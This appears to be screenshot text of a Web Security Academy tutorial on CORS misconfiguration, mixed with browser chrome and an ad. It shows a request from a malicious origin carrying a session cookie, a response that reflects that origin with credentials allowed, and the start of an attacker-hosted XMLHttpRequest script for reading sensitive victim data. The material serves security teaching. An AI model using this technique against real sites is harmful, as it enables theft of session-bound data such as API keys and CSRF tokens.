 What is CORS (cross-origin resource sharing)? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is CORS (cross-orig
Lab: CORS vulnerability
CORS vulnerability with
Preferences
https://portswigger.net/web-security/cors
effectively allowing access from any other domain.
One way to do this is by reading the Origin header from requests and including a response header stating that the
requesting origin is allowed. For example, consider an application that receives the following request:
GET /sensitive-victim-data HTTP/1.1
Host: vulnerable-website.com
Origin: https://malicious-website.com
Cookie: sessionid=...
It then responds with:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://malicious-website.com
Access-Control-Allow-Credentials: true
...
These headers state that access is allowed from the requesting domain (malicious-website.com) and that the
cross-domain requests can include cookies (Access-Control-Allow-Credentials: true) and so will be
processed in-session.
Because the application reflects arbitrary origins in the Access-Control-Allow-Origin header, this means
that absolutely any domain can access resources from the vulnerable domain. If the response contains any sensitive
information such as an API key or CSRF token, you could retrieve this by placing the following script on your website:
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://vulnerable-website.com/sensitive-victim-data',true);
Find CORS
vulnerabilities using
Burp Suite
TRY FOR FREE
Burp Suite Communit...
What is CORS (cross-...
One Piece - Streaming...
Hyper
EN
Wed 25 Aug, 01:18